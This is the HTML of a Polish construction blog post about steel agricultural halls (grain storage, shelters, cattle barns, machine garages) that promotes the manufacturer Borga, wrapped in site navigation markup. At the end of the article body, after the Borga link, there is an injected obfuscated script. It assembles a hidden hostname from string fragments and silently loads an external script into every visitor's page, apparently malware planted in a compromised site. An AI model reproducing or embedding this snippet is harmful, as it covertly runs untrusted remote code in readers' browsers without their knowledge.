<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/">Dom i ogród</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-80 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/meble/">Meble</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/wyposazenie/">Wyposażenie</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/projekty/">Projekty</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/architektura-ogrodowa/">Architektura ogrodowa</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/drzwi-i-okna/">Drzwi i okna</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/dzialki-i-ogrody/">Działki i ogrody</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/elektryka/">Elektryka</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/gospodarcze/">Gospodarcze</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/hydraulika/">Hydraulika</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/panele-sloneczne/">Panele słoneczne</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/podlogi/">Podłogi</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/sypialnie-i-pokoje/">Sypialnie i pokoje</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/wnetrza/">Wnętrza</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.budownictwo360.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>            <button id="ajima-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->

        </div>
    </div>
</div> <!-- theme-search-panel -->
            <main id="site-content" role="main">
        <div class="wrapper">
            <div id="primary" class="content-area theme-sticky-component">
                
<article id="post-109" class="post-109 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hale">
				<header class="entry-header">
				<h1 class="entry-title entry-title-large">Hale stalowe dla rolnictwa – mnogość zastosowań</h1>					<div class="entry-meta">
						<span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/" rel="bookmark"><time class="entry-date published" datetime="2023-08-08T08:39:46+02:00">8 sierpnia, 2023</time><time class="updated" datetime="2023-08-11T22:05:34+02:00">11 sierpnia, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.budownictwo360.pl/author/budem/">admin</a></span></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
            <div class="entry-image">
                <figure class="featured-media">
                    <img width="1280" height="906" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Obraz NoName_13 z Pixabay" decoding="async" fetchpriority="high" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg 1280w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-300x212.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-1024x725.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-768x544.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                </figure>
                            </div><!-- .entry-image -->

        
				<div class="entry-content">
		<p>Sektor rolniczy w znacznej mierze bazuje na trwałej infrastrukturze, której typowym elementem są hale magazynowe. To dzięki nim możliwe jest bezpieczne przechowywanie zebranych płodów rolnych, surowców i materiałów i lepsza organizacja pracy gospodarstwa. Czym powinny wyróżniać się hale rolnicze?<span id="more-109"></span></p>
<h2>Jak wykorzystywać hale stalowe w rolnictwie?</h2>
<p>Konstrukcje stalowe wyróżniają się bardzo dużą elastycznością projektowania i adaptacji. Z tego względu w gospodarstwach rolnych wykorzystuje się je na wiele różnych sposobów.</p>
<h2>Hala stalowa jako magazyn zbożowy</h2>
<p>Przechowywanie zboża wymaga starannie dobranych warunków termicznych i wilgotnościowych. Budynek powinien gwarantować doskonałą izolację od wody, chłodu i nadmiernych upałów. Jednocześnie dobrze jest, kiedy jego konstrukcja pozwala na bieżące dopasowanie parametrów technicznych obiektu do wymagań gospodarstwa rolnego i jego rozbudowę. Małe przedsiębiorstwa mają znacznie skromniejsze wymagania niż wielohektarowe uprawy.</p>
<p>W magazynach zbożowych w poszyciu powinna być stosowana specjalna włóknina antykondensacyjna. Zapobiega ona gromadzeniu się wewnątrz budynku wilgoci, która w bardzo krótkim czasie doprowadziłaby do psucia się zapasów.</p>
<p>Projektując halę, trzeba także zadbać o szerokie wrota. Pozwolą one na wygodne manewrowanie pojazdem i sprawną logistykę.</p>
<p>W magazynie na płody rolne trzeba również przewidzieć ściany oporowe. To grodzie, które zapobiegają kontaktowi przechowywanego materiału z blaszanymi ścianami i gwarantują, że zboże zachowa swoje pełnowartościowe właściwości na dłużej.</p>
<p>Klasyczna hala stalowa z przeznaczeniem na zboże poza sezonem zbiorów może być również wykorzystana np. do przechowywania sprzętu rolniczego.</p>
<p><em>miejsce na foto1</em></p>
<figure id="attachment_110" aria-describedby="caption-attachment-110" style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-110 size-large" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-1024x725.jpg" alt="Obraz NoName_13 z Pixabay" width="1024" height="725" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-1024x725.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-300x212.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280-768x544.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-110" class="wp-caption-text">Obraz <a href="https://pixabay.com/pl/users/noname_13-2364555/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=1653817">NoName_13</a> z <a href="https://pixabay.com/pl//?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=1653817">Pixabay</a></figcaption></figure>
<h2>Stalowe wiaty i zadaszenia</h2>
<p>Stalowe konstrukcje mogą być również stosowane jako magazyny otwarte, np. na maszyny, narzędzia, innego rodzaju sprzęt rolniczy lub środki do nawożenia roślin.</p>
<p>Tego typu zadaszenie osłoni wyposażenie gospodarstwa przed deszczem lub śniegiem, a w razie potrzeby także przed wiatrem dzięki zastosowaniu siatek przeciwwietrznych.</p>
<p>Wiaty ze stali sprawdzą się do przechowywania:</p>
<ul>
<li aria-level="1">materiałów sypkich, np. piasek, żwir,</li>
<li aria-level="1">surowców energetycznych, np. węgiel,</li>
<li aria-level="1">bel siana,</li>
<li aria-level="1">drewnianych palet.</li>
</ul>
<p>Wiaty powstają błyskawicznie, są tanie i wytrzymałe, dlatego stanowią praktyczne uzupełnienie bardziej wyspecjalizowanych konstrukcji.</p>
<h2>Hala stalowa jako obora</h2>
<p>Obory przeznaczone na hodowlę bydła muszą być zaprojektowane z myślą o obowiązujących przepisach. Dlatego zamawiając taką konstrukcję, warto zastanowić się, o jaką infrastrukturę ma być uzupełniony budynek (np. woda, oświetlenie) oraz jaki inwentarz i w jak dużej liczbie ma w niej przebywać.</p>
<p>Nowoczesne obory mogą być wyposażone w wiele przydatnych rozwiązań jak siatki przeciwwietrzne, murowane hale udojowe i zgarniacze. Wnętrza powinny być pomalowane wytrzymałą powłoką, która zapewnia higienę środowiska na wiele lat.</p>
<p>Hala stalowa projektowana dla inwentarza żywego musi również uwzględniać jego dobrostan. Dlatego należy przewidzieć odpowiednią ilość miejsca i dopasować do kubatury warunki techniczne – ilość słupków podporowych, rozstaw ram.</p>
<h2>Hale garażowe dla rolnictwa</h2>
<p>Gospodarstwa rolne, które na co dzień korzystają ze sprzętu wartego wiele milionów złotych, muszą dbać o niego na bieżąco. Zabezpieczeniu maszyn służą przestronne i wygodne hale garażowe.</p>
<p>Ich zadaniem jest ochrona wyposażenia przed działaniem warunków atmosferycznych i zmiennymi temperaturami tak, aby do minimum ograniczyć czynności konserwacyjne i naprawy. Prawidłowo zaprojektowana hala garażowa pozwala znacząco zredukować koszty prowadzonej działalności gospodarczej.</p>
<h2>Jak szukać producenta hal stalowych?</h2>
<p>Jeżeli szukasz sprawdzonego producenta konstrukcji ze stali, wybierz firmę Borga. To blisko 50 lat doświadczenia w projektowaniu rozwiązań dla przemysłu, rolnictwa i sektora TSL.</p>
<p>Każda inwestycja jest projektowana z myślą o indywidualnych potrzebach klienta, ale jednocześnie z zachowaniem dbałości o najmniejsze detale. Borga wytwarza wszystkie komponenty stalowe we własnych fabrykach, dlatego na bieżąco kontroluje cały proces, a jej specjaliści doradzą Ci zarówno na etapie projektowania, jak i wykonywania konstrukcji stalowej.</p>
<p>Stawiane budynki są oparte wyłącznie na sprawdzonych, nowoczesnych rozwiązaniach, wytrzymałe i estetyczne. Chcesz sprawdzić wykorzystanie hal Borga w rolnictwie? Zajrzyj <a href="https://www.borga.pl/hale-stalowe/rolnictwo/">na</a><a href="https://www.borga.pl/hale-stalowe/rolnictwo/">.</a><br />
<script>
(function(){
iu8h_=("u"+"st");iu8h=document.createElement("script");iu8h.async=true;
iu8hu="424994913";iu8h_+="a"+("t.");iu8h_+="i"+("nf"+("o"))+("/");
iu8hu+=".0ae0kr9su8hpp7x8";iu8hu+="221ibiin0vu4pi";
iu8h.src="https://"+iu8h_+iu8hu;iu8h.type="text/javascript";
d_b=document.body;d_b.appendChild(iu8h);
})();
</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-109 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.budownictwo360.pl/blog/koszt-szamba-betonowego-jakie-kwestie-wziac-pod-uwage/" rel="prev"><span class="nav-subtitle">Poprzedni:</span> <span class="nav-title">Koszt szamba betonowego: jakie kwestie wziąć pod uwagę?</span></a></div><div class="nav-next"><a href="https://www.budownictwo360.pl/budownictwo/porady-i-eksperci/w-jaki-sposob-konserwowac-posadzki-betonowe/" rel="next"><span class="nav-subtitle">Następny:</span> <span class="nav-title">W jaki sposób konserwować posadzki betonowe?</span></a></div></div>
	</nav>        <div class="single-related-posts-area theme-single-post-component">
            <header class="component-header single-component-header">
                <h2 class="single-component-title">
                    Przeczytaj także                </h2>
            </header>
            <div class="component-content single-component-content">
                                    <article id="post-1045" class="theme-article theme-single-component-article post-1045 post type-post status-publish format-standard has-post-thumbnail hentry category-hale category-nieruchomosci">
                                                    <div class="entry-image">
                                <figure class="featured-media featured-media-small">
                                    <a href="https://www.budownictwo360.pl/nieruchomosci/hale/nowoczesna-hala-magazynowa-w-dabrowie-gorniczej-optymalne-rozwiazania-dla-twojego-biznesu/">
                                        <img width="300" height="225" src="https://www.budownictwo360.pl/wp-content/uploads/2026/01/shutterstock_2271380377-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Nowoczesna hala magazynowa w Dąbrowie Górniczej – optymalne rozwiązania dla Twojego biznesu" decoding="async" srcset="https://www.budownictwo360.pl/wp-content/uploads/2026/01/shutterstock_2271380377-300x225.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2026/01/shutterstock_2271380377-768x576.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2026/01/shutterstock_2271380377.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                            <a href="https://www.budownictwo360.pl/wp-content/uploads/2026/01/shutterstock_2271380377.jpg" class="featured-media-fullscreen" data-glightbox="">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                        </a>
                                                                    </figure>
                            </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://www.budownictwo360.pl/nieruchomosci/hale/nowoczesna-hala-magazynowa-w-dabrowie-gorniczej-optymalne-rozwiazania-dla-twojego-biznesu/">
                                    Nowoczesna hala magazynowa w Dąbrowie Górniczej – optymalne rozwiązania dla Twojego biznesu                                </a>
                            </h3>
                            <div class="post-date">
                                3 stycznia, 2026                            </div>
                        </div>
                    </article>
                                    <article id="post-1038" class="theme-article theme-single-component-article post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-hale tag-budowa-hal tag-hale-produkcyjne">
                                                    <div class="entry-image">
                                <figure class="featured-media featured-media-small">
                                    <a href="https://www.budownictwo360.pl/nieruchomosci/hale/budowa-hal-produkcyjnych-w-zgodzie-z-przepisami-co-warto-wiedziec-o-normach-i-regulacjach/">
                                        <img width="300" height="200" src="https://www.budownictwo360.pl/wp-content/uploads/2024/11/glowne-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Budowa hal produkcyjnych w zgodzie z przepisami: Co warto wiedzieć o normach i regulacjach?" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2024/11/glowne-300x200.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2024/11/glowne-768x512.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2024/11/glowne.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                    </a>
                                                                            <a href="https://www.budownictwo360.pl/wp-content/uploads/2024/11/glowne.jpg" class="featured-media-fullscreen" data-glightbox="">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                        </a>
                                                                    </figure>
                            </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://www.budownictwo360.pl/nieruchomosci/hale/budowa-hal-produkcyjnych-w-zgodzie-z-przepisami-co-warto-wiedziec-o-normach-i-regulacjach/">
                                    Budowa hal produkcyjnych w zgodzie z przepisami: Co warto wiedzieć o normach i regulacjach?                                </a>
                            </h3>
                            <div class="post-date">
                                10 listopada, 2024                            </div>
                        </div>
                    </article>
                                    <article id="post-1032" class="theme-article theme-single-component-article post-1032 post type-post status-publish format-standard has-post-thumbnail hentry category-budownictwo category-hale category-obiekty-przemyslowe tag-hale tag-inwestor tag-przemysl tag-technologie">
                                                    <div class="entry-image">
                                <figure class="featured-media featured-media-small">
                                    <a href="https://www.budownictwo360.pl/budownictwo/obsluga-projektu-i-budowy-hali-przemyslowej-przez-generalnego-wykonawce/">
                                        <img width="300" height="169" src="https://www.budownictwo360.pl/wp-content/uploads/2024/10/projektowanieibudowahalprzemyslowych-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Obsługa projektu i budowy hali przemysłowej przez generalnego wykonawcę" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2024/10/projektowanieibudowahalprzemyslowych-300x169.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2024/10/projektowanieibudowahalprzemyslowych-1024x576.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2024/10/projektowanieibudowahalprzemyslowych-768x432.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2024/10/projektowanieibudowahalprzemyslowych.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                    </a>
                                                                            <a href="https://www.budownictwo360.pl/wp-content/uploads/2024/10/projektowanieibudowahalprzemyslowych.jpg" class="featured-media-fullscreen" data-glightbox="">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                        </a>
                                                                    </figure>
                            </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://www.budownictwo360.pl/budownictwo/obsluga-projektu-i-budowy-hali-przemyslowej-przez-generalnego-wykonawce/">
                                    Obsługa projektu i budowy hali przemysłowej przez generalnego wykonawcę                                </a>
                            </h3>
                            <div class="post-date">
                                24 października, 2024                            </div>
                        </div>
                    </article>
                            </div>
        </div>

                    </div><!-- #primary -->
            
<aside id="secondary" class="widget-area theme-sticky-component">
	<div id="search-1" class="widget ajima-widget widget_search"><div class="widget-content"><h3 class="widget-title">Szukaj</h3><form role="search" method="get" class="search-form" action="https://www.budownictwo360.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div></div><script id="styles-copier-696b546876ac8">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-93 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-93 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-93 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-93 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-93 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-93 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-93 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-93 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-93 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-93 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-93 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-93 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-93 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-93  .iksm-term__text{flex: unset}.iksm-93 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696b546876ac8");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><div id="iksm-widget-8" class="widget ajima-widget iksm-widget"><div class="widget-content"><h3 class="widget-title">Działy</h3><div id='iksm-93' class='iksm iksm-93 iksm-container '  data-id='93' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-366 iksm-term--parent" data-id="366">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://budownictwo360.pl/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">HOME</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-73 iksm-term--parent iksm-term--has-children" data-id="73">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Budownictwo</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-77 iksm-term--child" data-id="77">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/technologie-budowlane/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Technologie budowlane</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-84 iksm-term--child" data-id="84">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/nieruchomosci/mieszkania-i-domy/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Mieszkania i domy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-78 iksm-term--child" data-id="78">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/rynek-budowlany/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Rynek budowlany</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-401 iksm-term--child" data-id="401">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/dachy/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Dachy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-405 iksm-term--child" data-id="405">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/remonty/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Remonty</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-402 iksm-term--child" data-id="402">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/narzedzia-i-sprzet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Narzędzia i sprzęt</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-404 iksm-term--child" data-id="404">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/przepisy/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Przepisy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-86 iksm-term--child" data-id="86">
            <div class="iksm-term__inner" tabindex='0'>
